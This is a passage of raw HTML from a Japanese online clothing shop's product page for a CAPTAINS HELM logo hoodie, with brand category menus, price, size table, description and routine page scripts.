                         <option class="cat_1575" value="https://fixer-shop.jp/products/list?category_id=1578">&nbsp;&nbsp;&nbsp;&nbsp;Asymmetric Coin Lofer</option>
                         <option class="cat_1575" value="https://fixer-shop.jp/products/list?category_id=1577">&nbsp;&nbsp;&nbsp;&nbsp;Dyneema Moccasin</option>
                         <option class="cat_1575" value="https://fixer-shop.jp/products/list?category_id=1576">&nbsp;&nbsp;&nbsp;&nbsp;German Trainer</option>
                        </li>

                <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=361">EFFECTOR</option>
                                 <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=1816">&nbsp;&nbsp;&nbsp;&nbsp;UNISON</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=1815">&nbsp;&nbsp;&nbsp;&nbsp;CANTO</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=1814">&nbsp;&nbsp;&nbsp;&nbsp;DESTO</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=1781">&nbsp;&nbsp;&nbsp;&nbsp;CUT</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=1780">&nbsp;&nbsp;&nbsp;&nbsp;HARMONIST</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=1779">&nbsp;&nbsp;&nbsp;&nbsp;BLUES DRIVER</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=1735">&nbsp;&nbsp;&nbsp;&nbsp;TANTO</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=1734">&nbsp;&nbsp;&nbsp;&nbsp;LICK</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=1675">&nbsp;&nbsp;&nbsp;&nbsp;COMODO</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=1667">&nbsp;&nbsp;&nbsp;&nbsp;VIVO</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=1666">&nbsp;&nbsp;&nbsp;&nbsp;HARMONIST</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=1582">&nbsp;&nbsp;&nbsp;&nbsp;AFTER BEAT</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=1581">&nbsp;&nbsp;&nbsp;&nbsp;REFRAIN</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=1493">&nbsp;&nbsp;&nbsp;&nbsp;YUSAKUⅢ</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=1492">&nbsp;&nbsp;&nbsp;&nbsp;TENORE</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=1491">&nbsp;&nbsp;&nbsp;&nbsp;BASSO</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=1427">&nbsp;&nbsp;&nbsp;&nbsp;PRESTO</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=1298">&nbsp;&nbsp;&nbsp;&nbsp;SHOUT</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=1297">&nbsp;&nbsp;&nbsp;&nbsp;equalizer</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=1296">&nbsp;&nbsp;&nbsp;&nbsp;FUZZ-S</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=1212">&nbsp;&nbsp;&nbsp;&nbsp;TONE</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=1137">&nbsp;&nbsp;&nbsp;&nbsp;julia</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=1136">&nbsp;&nbsp;&nbsp;&nbsp;flint</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=1135">&nbsp;&nbsp;&nbsp;&nbsp;flash back</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=1134">&nbsp;&nbsp;&nbsp;&nbsp;bend</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=1021">&nbsp;&nbsp;&nbsp;&nbsp;Rob</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=1020">&nbsp;&nbsp;&nbsp;&nbsp;VERSE</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=995">&nbsp;&nbsp;&nbsp;&nbsp;reed</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=994">&nbsp;&nbsp;&nbsp;&nbsp;funk</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=962">&nbsp;&nbsp;&nbsp;&nbsp;pull</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=920">&nbsp;&nbsp;&nbsp;&nbsp;clip</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=913">&nbsp;&nbsp;&nbsp;&nbsp;chromatic</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=891">&nbsp;&nbsp;&nbsp;&nbsp;bridge</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=848">&nbsp;&nbsp;&nbsp;&nbsp;note</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=710">&nbsp;&nbsp;&nbsp;&nbsp;hook</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=622">&nbsp;&nbsp;&nbsp;&nbsp;echo</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=621">&nbsp;&nbsp;&nbsp;&nbsp;vamp</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=620">&nbsp;&nbsp;&nbsp;&nbsp;wah2</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=597">&nbsp;&nbsp;&nbsp;&nbsp;×effector</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=591">&nbsp;&nbsp;&nbsp;&nbsp;fuzz</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=592">&nbsp;&nbsp;&nbsp;&nbsp;distortion</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=593">&nbsp;&nbsp;&nbsp;&nbsp;delay</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=599">&nbsp;&nbsp;&nbsp;&nbsp;flanger</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=598">&nbsp;&nbsp;&nbsp;&nbsp;reverb</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=607">&nbsp;&nbsp;&nbsp;&nbsp;munakata</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=595">&nbsp;&nbsp;&nbsp;&nbsp;mars</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=604">&nbsp;&nbsp;&nbsp;&nbsp;slow</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=594">&nbsp;&nbsp;&nbsp;&nbsp;yusaku</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=596">&nbsp;&nbsp;&nbsp;&nbsp;peal</option>
                         <option class="cat_361" value="https://fixer-shop.jp/products/list?category_id=606">&nbsp;&nbsp;&nbsp;&nbsp;patton</option>
                        </li>

                <option class="cat_723" value="https://fixer-shop.jp/products/list?category_id=723">GROOVER</option>
                                 <option class="cat_723" value="https://fixer-shop.jp/products/list?category_id=1568">&nbsp;&nbsp;&nbsp;&nbsp;WALSERWALD</option>
                         <option class="cat_723" value="https://fixer-shop.jp/products/list?category_id=1567">&nbsp;&nbsp;&nbsp;&nbsp;BUFFALO</option>
                         <option class="cat_723" value="https://fixer-shop.jp/products/list?category_id=1478">&nbsp;&nbsp;&nbsp;&nbsp;FOKKER</option>
                         <option class="cat_723" value="https://fixer-shop.jp/products/list?category_id=1085">&nbsp;&nbsp;&nbsp;&nbsp;DOLLⅢ</option>
                         <option class="cat_723" value="https://fixer-shop.jp/products/list?category_id=1075">&nbsp;&nbsp;&nbsp;&nbsp;CRATER</option>
                         <option class="cat_723" value="https://fixer-shop.jp/products/list?category_id=982">&nbsp;&nbsp;&nbsp;&nbsp;VOSKHOD</option>
                         <option class="cat_723" value="https://fixer-shop.jp/products/list?category_id=981">&nbsp;&nbsp;&nbsp;&nbsp;PROTON</option>
                         <option class="cat_723" value="https://fixer-shop.jp/products/list?category_id=980">&nbsp;&nbsp;&nbsp;&nbsp;AVALON</option>
                         <option class="cat_723" value="https://fixer-shop.jp/products/list?category_id=942">&nbsp;&nbsp;&nbsp;&nbsp;LOT.28</option>
                         <option class="cat_723" value="https://fixer-shop.jp/products/list?category_id=932">&nbsp;&nbsp;&nbsp;&nbsp;FRANKEN</option>
                         <option class="cat_723" value="https://fixer-shop.jp/products/list?category_id=930">&nbsp;&nbsp;&nbsp;&nbsp;M&amp;B-4</option>
                         <option class="cat_723" value="https://fixer-shop.jp/products/list?category_id=914">&nbsp;&nbsp;&nbsp;&nbsp;MERCURRY</option>
                         <option class="cat_723" value="https://fixer-shop.jp/products/list?category_id=770">&nbsp;&nbsp;&nbsp;&nbsp;MARS</option>
                         <option class="cat_723" value="https://fixer-shop.jp/products/list?category_id=727">&nbsp;&nbsp;&nbsp;&nbsp;APOLLO</option>
                         <option class="cat_723" value="https://fixer-shop.jp/products/list?category_id=725">&nbsp;&nbsp;&nbsp;&nbsp;DOLL</option>
                         <option class="cat_723" value="https://fixer-shop.jp/products/list?category_id=724">&nbsp;&nbsp;&nbsp;&nbsp;JOHAN</option>
                         <option class="cat_723" value="https://fixer-shop.jp/products/list?category_id=847">&nbsp;&nbsp;&nbsp;&nbsp;LANDSAT</option>
                        </li>

                <option class="cat_1715" value="https://fixer-shop.jp/products/list?category_id=1715">NOCHINO OPTICAL</option>
                                 <option class="cat_1715" value="https://fixer-shop.jp/products/list?category_id=1721">&nbsp;&nbsp;&nbsp;&nbsp;NOCHINO</option>
                         <option class="cat_1715" value="https://fixer-shop.jp/products/list?category_id=1778">&nbsp;&nbsp;&nbsp;&nbsp;NOCHINO FR</option>
                         <option class="cat_1715" value="https://fixer-shop.jp/products/list?category_id=1720">&nbsp;&nbsp;&nbsp;&nbsp;SANSUI</option>
                         <option class="cat_1715" value="https://fixer-shop.jp/products/list?category_id=1777">&nbsp;&nbsp;&nbsp;&nbsp;SANSUI FR</option>
                         <option class="cat_1715" value="https://fixer-shop.jp/products/list?category_id=1719">&nbsp;&nbsp;&nbsp;&nbsp;TSUKIYOMI</option>
                         <option class="cat_1715" value="https://fixer-shop.jp/products/list?category_id=1718">&nbsp;&nbsp;&nbsp;&nbsp;YUGEN</option>
                         <option class="cat_1715" value="https://fixer-shop.jp/products/list?category_id=1717">&nbsp;&nbsp;&nbsp;&nbsp;KYOKUSUI</option>
                         <option class="cat_1715" value="https://fixer-shop.jp/products/list?category_id=1716">&nbsp;&nbsp;&nbsp;&nbsp;JIFUSAN</option>
                         <option class="cat_1715" value="https://fixer-shop.jp/products/list?category_id=1864">&nbsp;&nbsp;&nbsp;&nbsp;KOUGETSU</option>
                         <option class="cat_1715" value="https://fixer-shop.jp/products/list?category_id=1722">&nbsp;&nbsp;&nbsp;&nbsp;ONDA</option>
                        </li>

                <option class="cat_363" value="https://fixer-shop.jp/products/list?category_id=363">SALE</option>
                                 <option class="cat_363" value="https://fixer-shop.jp/products/list?category_id=757">&nbsp;&nbsp;&nbsp;&nbsp;CHALLENGER</option>
                         <option class="cat_363" value="https://fixer-shop.jp/products/list?category_id=762">&nbsp;&nbsp;&nbsp;&nbsp;CAPTAINS HELM</option>
                         <option class="cat_363" value="https://fixer-shop.jp/products/list?category_id=1574">&nbsp;&nbsp;&nbsp;&nbsp;CAPTAINS HELM GOLF</option>
                         <option class="cat_363" value="https://fixer-shop.jp/products/list?category_id=1569">&nbsp;&nbsp;&nbsp;&nbsp;CARHARTT WIP</option>
                         <option class="cat_363" value="https://fixer-shop.jp/products/list?category_id=1610">&nbsp;&nbsp;&nbsp;&nbsp;MAGIC STICK ENTERTAINMENT</option>
                         <option class="cat_363" value="https://fixer-shop.jp/products/list?category_id=765">&nbsp;&nbsp;&nbsp;&nbsp;MANEBU</option>
                         <option class="cat_363" value="https://fixer-shop.jp/products/list?category_id=1572">&nbsp;&nbsp;&nbsp;&nbsp;Name.</option>
                         <option class="cat_363" value="https://fixer-shop.jp/products/list?category_id=1733">&nbsp;&nbsp;&nbsp;&nbsp;ROLLING DUB TRIO</option>
                         <option class="cat_363" value="https://fixer-shop.jp/products/list?category_id=759">&nbsp;&nbsp;&nbsp;&nbsp;RADIALL</option>
                         <option class="cat_363" value="https://fixer-shop.jp/products/list?category_id=1671">&nbsp;&nbsp;&nbsp;&nbsp;Tomo＆Co.</option>
                        </li>

    </select> <!-- category-nav -->

<!--スマートフォンヘッダー-->
<div class="sm_head">
<div class="row">
  <div class="col-xs-4"><a href="https://fixer-shop.jp/user_data/brands"><div class="sm_head_inner menu_brand">BRANDS</div></a></div>
  <div class="col-xs-4"><a href="https://fixer-shop.jp/#news"><div class="sm_head_inner menu_news">NEWS</div></a></div>
  <div class="col-xs-4"><a href="https://fixer-shop.jp/#qa"><div class="sm_head_inner menu_cart">Q&A</div></a></div>
  <div class="sm_search"></div>
</div>
</div>
                <!-- ▲カテゴリ -->

                                                </div>

        <div class="container-fluid inner">
                                    
            <div id="main">
                                                
                <div id="main_middle">
                            <div id="topicpath" class="row">
                <ol>
            <li><a href="https://fixer-shop.jp/products/list">全商品</a></li>
                            <li><a class="tp_list tpid-354" href="https://fixer-shop.jp/products/list?category_id=354">CAPTAINS HELM</a></li>
                        <li>CAPTAINS HELM / TRADEMARK CITY HOODIE</li>
        </ol>
                <ol>
            <li><a href="https://fixer-shop.jp/products/list">全商品</a></li>
                            <li><a class="tp_list tpid-354" href="https://fixer-shop.jp/products/list?category_id=354">CAPTAINS HELM</a></li>
                            <li><a class="tp_list tpid-456" href="https://fixer-shop.jp/products/list?category_id=456">KNIT SWEAT</a></li>
                        <li>CAPTAINS HELM / TRADEMARK CITY HOODIE</li>
        </ol>
            </div>

    <!-- ▼item_detail▼ -->
    <div id="item_detail">
          <!-- ▼見出し▼ -->
          <div class="brand_heading">
                                     <h2>CAPTAINS HELM</h2>
                                </div>
          <!-- ▲見出し▲ -->
          <!-- ▼カテゴリーセレクトボックス▼ -->
          <div class="cat_selectbox"></div>
          <!-- ▲カテゴリーセレクトボックス▲ -->
          <!-- ▼スマホ詳細画面▼ -->
          <div class="sm_item_detail_info">
            <!--★商品名★-->
            <h3 id="detail_description_box__name" class="item_name">CAPTAINS HELM / TRADEMARK CITY HOODIE</h3>
            <!--▼商品コード-->
            <p class="item_code sm_point"><span id="item_code_default">
                CH20-SS-T06
                                </span>
              </p>
              <!-- ▲スマホ詳細画面▲ -->
              <!--▲商品タグ-->

              <!--★通常価格★-->
                                <p id="detail_description_box__class_normal_price" class="normal_price"> 通常価格：<span class="price01_default">¥ 18,700</span> (税込)</span></p>
                                <!--▼商品タグ-->
                                                  <span id="product_tag_box__product_tag--4" class="product_tag_list">SALE</span>
                              
              <!--★販売価格★-->
                                <span id="detail_description_box__class_sale_price" class="sale_price text-primary"> <span class="price02_default">¥ 13,090</span> (税込)</span>
                                </div>

        <div id="detail_wrap" class="row">
            <!--★画像★-->
            <div id="item_photo_area" class="col-sm-6">
                <div id="detail_image_box__slides" class="slides">
                                                                    <div id="detail_image_box__item--1"><img src="/html/upload/save_image/0208152015_5e3e531f6fa90.jpg"/></div>
                                                <div id="detail_image_box__item--2"><img src="/html/upload/save_image/0208152016_5e3e53203cb7d.jpg"/></div>
                                                <div id="detail_image_box__item--3"><img src="/html/upload/save_image/0208152002_5e3e531280966.jpg"/></div>
                                                <div id="detail_image_box__item--4"><img src="/html/upload/save_image/0208152002_5e3e5312de58c.jpg"/></div>
                                                <div id="detail_image_box__item--5"><img src="/html/upload/save_image/0208152015_5e3e531fca66a.jpg"/></div>
                                                <div id="detail_image_box__item--6"><img src="/html/upload/save_image/0212160508_5e43a3a4454aa.jpg"/></div>
                                                <div id="detail_image_box__item--7"><img src="/html/upload/save_image/0212160513_5e43a3a9c554c.jpg"/></div>
                                                            </div>
                <!--★商品説明★-->
                <p id="detail_not_stock_box__description_detail" class="item_comment"><div class="pc_description_detail"><p style="text-align: center;"><strong>CAPTAINS HELM / TRADEMARK CITY HOODIE</strong></p>
<p style="text-align: center;">ロゴフーディ</p>
<p style="text-align: center;">カラー / White,Black,Green</p>
<p style="text-align: center;">サイズ / M,L,XL 展開</p>
<p style="text-align: center;">素材 / Cotton100%</p>
<p>CAPTAINS HELM（キャプテンヘルム）20SS新作のロゴフーディ-TRADEMARK CITY HOODIE-になります。</p>
<p>シルケット加工された柔軟性がありつつもハリ・コシのある高級裏毛を使用したフーディになります。</p>
<p>着用時にフード紐がシンメトリーに見えるようなキレイなシルエットになっております。</p>
<p>都会的でシンプルな1着になります。</p>
<p>Model:身長180㎝、体重70㎏ XLサイズ</p></div></p>

                
                                                <div id="sub_area" class="row">
                    <div class="col-sm-12">
                        <div id="detail_free_box__freearea" class="freearea"><p>&nbsp;</p>
<div class="size_table_wrap">
<table class="size_table">
<tbody>
<tr>
<th class="w20">サイズ</th>
<th class="w20">着丈</th>
<th class="w20">肩幅</th>
<th class="w20">身幅</th>
<th class="w20">袖丈</th>
</tr>
<tr>
<td class="left">MEDIUM<br />(M)</td>
<td>65</td>
<td>50</td>
<td>60</td>
<td>60</td>
</tr>
<tr>
<td class="left">LARGE<br />(L)</td>
<td>68&nbsp;</td>
<td>53&nbsp;</td>
<td>62&nbsp;</td>
<td>63&nbsp;</td>
</tr>
<tr>
<td class="left">X-LARGE<br />(XL)</td>
<td>72&nbsp;</td>
<td>57&nbsp;</td>
<td>65&nbsp;</td>
<td>66&nbsp;</td>
</tr>
</tbody>
</table>
</div></div>
                    </div>
                </div>
                                            </div>
            <section id="item_detail_area" class="col-sm-6">
                <!--★商品名★-->
                <!--<h3 id="detail_description_box__name" class="item_name">CAPTAINS HELM / TRADEMARK CITY HOODIE</h3>-->
                <div id="detail_description_box__body" class="item_detail">

                <div class="pc_item_detail_info">
                                            <!--▼商品タグ-->
                        <div id="product_tag_box" class="product_tag">
                                                            <span id="product_tag_box__product_tag--4" class="product_tag_list">SALE</span>
                                                    </div>
                        <!--▲商品タグ-->
                                        <!--★商品名★-->
                    <h3 id="detail_description_box__name" class="item_name">CAPTAINS HELM / TRADEMARK CITY HOODIE</h3>
                    <!--▼商品コード-->
                    <p id="detail_description_box__sale_point" class="text-primary">
            加算ポイント：<span>357</span><span class="small">pt</span>
    </p>

<p id="detail_description_box__item_range_code" class="item_code"><span id="item_code_default">
                        CH20-SS-T06
                                                </span> </p>
                    <!--▲商品コード-->
                    <!--★通常価格★-->
                                            <p id="detail_description_box__class_normal_price" class="normal_price"> 通常価格：<span class="price01_default">¥ 18,700</span> (税込)</span></p>
                                            <!--★販売価格★-->
                                            <p id="detail_description_box__class_sale_price" class="sale_price text-primary"> <span class="price02_default">¥ 13,090</span> (税込)</p>
                                                              </div><!-- .pc_item_detail_info -->

                    <form action="?" method="post" id="form1" name="form1">
                      						<!--▼買い物かご-->
                        <div id="detail_cart_box" class="cart_area">
                                                                                            <div id="detail_cart_box__button_area" class="btn_area">
                                    <ul class="row">
                                        <li class="col-xs-12 col-sm-8"><button type="button" class="btn btn-default btn-block btn-cart" disabled="disabled">ただいま品切れ中です</button></li>
                                    </ul>
                                                                                                                <ul id="detail_cart_box__favorite_button" class="row">
                                                                                          <li class="col-xs-12 col-sm-6"><button type="submit" id="favorite" class="btn btn-info btn-block prevention-btn prevention-mask"><i class="fa fa-star-o" aria-hidden="true"></i> お気に入りに追加</button></li>
                                                                                        <li class="col-xs-12 col-sm-6"><a href="https://fixer-shop.jp/mypage/favorite"><button class="btn btn-info btn-favorite btn-block"><i class="fa fa-file-text-o" aria-hidden="true"></i> お気に入りリストを見る</button></a></li>
                                        </ul>
                                                                    </div>                                                      </div>
                        <!--▲買い物かご-->
                                            <div style="display:none;"><div style="display: none"><input type="hidden" id="mode" name="mode" /></div><div style="display: none"><input type="hidden" id="product_id" name="product_id" value="29067" /></div><div style="display: none"><input type="hidden" id="product_class_id" name="product_class_id" value="43940" /></div><div style="display: none"><input type="hidden" id="_token" name="_token" value="2k-0c3SVv-SadqeI85_1A2lBA3bXqNT_V73fdQU_95A" /></div></div>
                    </form>
                </div>
                                  <div class="line-contact-button-wrap">
                    <a class="line-contact-button" href="https://line.me/ti/p/Smx_g075P5" target="_blank">
                      <span class="line-image"><img src="https://www.fixer-shop.jp/html/template/fixer/img/common/icon-line.png"></span>
                      <span class="line-text"><span class="line-text-big">スタッフに相談する</span><br><span class="line-text-small">※商品名を記載してください</span></span>
                    </a>
                  </div>
                                <!-- /.item_detail -->
                <!-- オリジナル文章 -->
                <div class="box-delivery">
                    <p><span class="default">発送日目安</span>:<span class="text">即日</span></p>
                    <p><span class="default">ポイント</span>:<span class="text"><span class="pt">204pt</span></span></p>
                </div>

                <!--★商品説明★-->
                <p id="sm_detail_not_stock_box__description_detail" class="item_comment"><div class="sm_description_detail"><p style="text-align: center;"><strong>CAPTAINS HELM / TRADEMARK CITY HOODIE</strong></p>
<p style="text-align: center;">ロゴフーディ</p>
<p style="text-align: center;">カラー / White,Black,Green</p>
<p style="text-align: center;">サイズ / M,L,XL 展開</p>
<p style="text-align: center;">素材 / Cotton100%</p>
<p>CAPTAINS HELM（キャプテンヘルム）20SS新作のロゴフーディ-TRADEMARK CITY HOODIE-になります。</p>
<p>シルケット加工された柔軟性がありつつもハリ・コシのある高級裏毛を使用したフーディになります。</p>
<p>着用時にフード紐がシンメトリーに見えるようなキレイなシルエットになっております。</p>
<p>都会的でシンプルな1着になります。</p>
<p>Model:身長180㎝、体重70㎏ XLサイズ</p></div></p>
<!--
                <div class="box-contact">
                    <div class="row">
                        <div class="col-sm-6">
                            <a style="margin-bottom:10px;" href="tel:0766-73-8988" class="btn btn-default tel">TEL：0766-73-8988</a>
                        </div>
                        <div class="col-sm-6">
                            <a href="mailto:info@fixer-shop.jp" class="btn btn-default email">メールでのお問い合わせ</a>
                        </div>
                    </div>
                    <!--<div style="font-size:14px;">お電話対応時間：12:00-20:00</div>
                </div>
-->
              <!-- /オリジナル文章 -->
            </section>
            <!--詳細ここまで-->
        </div>
    </div>
    <!-- ▲item_detail▲ -->
                </div>

                                                    <div id="main_bottom">
                            <!-- ▼最近チェックした商品 -->
                        
<!--最近チェックした商品-->

                <!-- ▲最近チェックした商品 -->
    <!-- ▼ピックアップ商品 -->
                        



                <!-- ▲ピックアップ商品 -->

                    </div>
                                            </div>

                                    
                                        <div id="contents_bottom">
                                            <!-- ▼PHILOSOPHY -->
            <div class="row wrap_phylosophy">
<div class="col-sm-12 txt_bnr_area">
    <h2 class="top_header">PHILOSOPHY</h2>
    <div class="txt_bnr phylosophy">
        <p>FIXER Clothing Storeは、2007年にセレクトショップとして誕生しました。</p>
        <p>アメカジファッションのルーツからブレることなくセレクトされたブランド達は、常に古き良き過去を新しいコンセプトの元で現代に生き返らせ、<br />
その服を身につける者たちに新しい価値観と想像力を掻き立て、そして喜びを引き出してきました。</p> 
        <p>訪れるお客様すべてにファッションを心から楽しんで頂きたい。</p>
        <p>その想いを大切に、FIXERはこれからも歩んでいきます。</p>
        <p>1枚の洋服が、貴方の人生の種となりますように、、、</p>
    </div>
</div>
</div>
        <!-- ▲PHILOSOPHY -->
    <!-- ▼店舗情報（フッターブランド一覧） -->
            <script>
$(function() {
  // 置換の対象とするclass属性。
  var $elem = $('.translate');
  // 置換の対象とするsrc属性の末尾の文字列。
  //var sp = '_sp.';
  //var pc = '_pc.';
  // 画像を切り替えるウィンドウサイズ。
  var replaceWidth = 768;

  function imageSwitch() {
    // ウィンドウサイズを取得する。
    var windowWidth = parseInt($(window).width());

    // 切り替え
    $elem.each(function() {
      var $this = $(this);
      // ウィンドウサイズが768px以上
      if(windowWidth >= replaceWidth) {
        $('.translate_sm').children().appendTo($('.translate'));

      // ウィンドウサイズが768px未満
      } else {
        $('.translate').children().appendTo($('.translate_sm'));
      }
    });
  }
  imageSwitch();

  // 動的なリサイズは操作後0.2秒経ってから処理を実行する。
  var resizeTimer;
  $(window).on('resize', function() {
    clearTimeout(resizeTimer);
    resizeTimer = setTimeout(function() {
      imageSwitch();
    }, 200);
  });
});
</script>
<div class="shopinfo">
<div class="row">
  <div class="col-sm-3">
    <div class="shopinfo_about">

      <a href="https://goo.gl/maps/8bMpSWdcZptoRZ3dA" target="_blank" class="shopinfo_button"><div class="shopinfo_button_wrap">MAP</div></a>

      <a href="tel:0766-73-8988" class="shopinfo_button"><div class="shopinfo_button_wrap">TEL：0766-73-8988</div></a>

     <a href="https://fixer-shop.jp/contact" class="shopinfo_button"><div class="shopinfo_button_wrap">CONTACT</div></a>

<div class="footer_sns_button">
  <a href="https://www.instagram.com/fixer2014/?hl=ja" target="_blank"><span class="instagram_wrap"><i class="fa fa-square" aria-hidden="true"></i><span class="instagram_icon"><i class="fa fa-instagram" aria-hidden="true"></i></span></span></a>
  <a href="https://www.youtube.com/channel/UCb5vigdP2-pVxgMOv1W6RnQ" target="_blank"><i class="fa fa-youtube-square" aria-hidden="true"></i></a>
</div>
<div class="translate_sm">
</div>
</div><!-- .shopinfo_about -->
</div><!-- .col-sm-3 -->

<div class="col-sm-3 font-kod">
  <ul>
<li><a href="https://fixer-shop.jp/products/list?category_id=6">COOTIE PRODUCTIONS</a></li>
<li><a href="https://fixer-shop.jp/products/list?category_id=1356">MAGIC STICK ENTERTAINMENT</a></li>
<li><a href="https://fixer-shop.jp/products/list?category_id=360">CHALLENGER</a></li>
<li><a href="https://fixer-shop.jp/products/list?category_id=1588">CAPTAINS HELM GOLF</a></li>
<li><a href="https://fixer-shop.jp/products/list?category_id=354">CAPTAINS HELM</a></li>
<li><a href="https://fixer-shop.jp/products/list?category_id=363">SALE</a></li>
  </ul>
</div><!-- .col-sm-3 -->

<div class="col-sm-3 font-kod">
  <ul>
<li><a href="https://fixer-shop.jp/products/list?category_id=623">Antidote Buyers CLUB</a></li>
<li><a href="https://fixer-shop.jp/products/list?category_id=1715">NOCHINO OPTICAL</a></li>
<li><a href="https://fixer-shop.jp/products/list?category_id=723">GROOVER SPECTACLES</a></li>
<li><a href="https://fixer-shop.jp/products/list?category_id=356">RADIALL</a></li>
<li><a href="https://fixer-shop.jp/products/list?category_id=1032">CARHARTT WIP</a></li>
  </ul>
</div><!-- .col-sm-3 -->

<div class="col-sm-3 font-kod">
  <ul>
<li><a href="https://fixer-shop.jp/products/list?category_id=1">LARRY SMITH</a></li>
<li><a href="https://fixer-shop.jp/products/list?category_id=361">EFFECTOR</a></li>
<li><a href="https://fixer-shop.jp/products/list?category_id=358">Peanuts&Co</a></li>
<li><a href="https://fixer-shop.jp/products/list?category_id=371">ROLLING DUB TRIO</a></li>
<li><a href="https://fixer-shop.jp/products/list?category_id=1575">Tomo&Co.</a></li>
  </ul>
</div><!-- .col-sm-3 -->
</div><!-- .row -->
</div>
        <!-- ▲店舗情報（フッターブランド一覧） -->

                                    </div>
                        
        </div>

        <footer id="footer">
                                                            <!-- ▼フッター -->
            <div class="container-fluid inner">
<div class="row">
<div class="col-sm-6 footer-left">
<div class="footer-left">
    <ul>
        <li><a href="https://fixer-shop.jp/help/about">当サイトについて</a></li>
        <li><a href="https://fixer-shop.jp/help/privacy">プライバシーポリシー</a></li>
        <li><a href="https://fixer-shop.jp/help/tradelaw">特定商取引法に基づく表記</a></li>
        <li><a href="https://fixer-shop.jp/contact">お問い合わせ</a></li>
    </ul>
</div>
</div>
<div class="col-sm-6">
</div>
</div>
</div>
        <!-- ▲フッター -->

                                        
        </footer>

    </div>

    <div id="drawer" class="drawer sp">
    </div>

</div>

<div class="overlay"></div>

<script src="/html/template/fixer/js/vendor/bootstrap.custom.min.js?v=3.0.15"></script>
<script src="/html/template/fixer/js/vendor/slick.min.js?v=3.0.15"></script>
<script src="/html/template/fixer/js/function.js?v=3.0.15"></script>
<script src="/html/template/fixer/js/eccube.js?v=3.0.15"></script>
<script>
$(function () {
    $('#drawer').append($('.drawer_block').clone(true).children());
    $.ajax({
        url: '/html/template/fixer/img/common/svg.html',
        type: 'GET',
        dataType: 'html',
    }).done(function(data){
        $('body').prepend(data);
    }).fail(function(data){
    });
});
</script>
<script>
    eccube.classCategories = {"__unselected":{"__unselected":{"name":"\u9078\u629e\u3057\u3066\u304f\u3060\u3055\u3044","product_class_id":""}},"291":{"#":{"classcategory_id2":"","name":"\u9078\u629e\u3057\u3066\u304f\u3060\u3055\u3044","product_class_id":""},"#6":{"classcategory_id2":"6","name":"XL (\u54c1\u5207\u308c\u4e2d)","stock_find":false,"price01":"18,700","price02":"13,090","product_class_id":"43940","product_code":"CH20-SS-T06","product_type":"1"}}};

    // 規格2に選択肢を割り当てる。
    function fnSetClassCategories(form, classcat_id2_selected) {
        var $form = $(form);
        var product_id = $form.find('input[name=product_id]').val();
        var $sele1 = $form.find('select[name=classcategory_id1]');
        var $sele2 = $form.find('select[name=classcategory_id2]');
        eccube.setClassCategories($form, product_id, $sele1, $sele2, classcat_id2_selected);
    }

    </script>

<script>
$(function(){
    $('.carousel').slick({
        infinite: false,
        speed: 300,
        prevArrow:'<button type="button" class="slick-prev"><span class="angle-circle"><svg class="cb cb-angle-right"><use xlink:href="#cb-angle-right" /></svg></span></button>',
        nextArrow:'<button type="button" class="slick-next"><span class="angle-circle"><svg class="cb cb-angle-right"><use xlink:href="#cb-angle-right" /></svg></span></button>',
        slidesToShow: 4,
        slidesToScroll: 4,
        responsive: [
            {
                breakpoint: 768,
                settings: {
                    slidesToShow: 3,
                    slidesToScroll: 3
                }
            }
        ]
    });

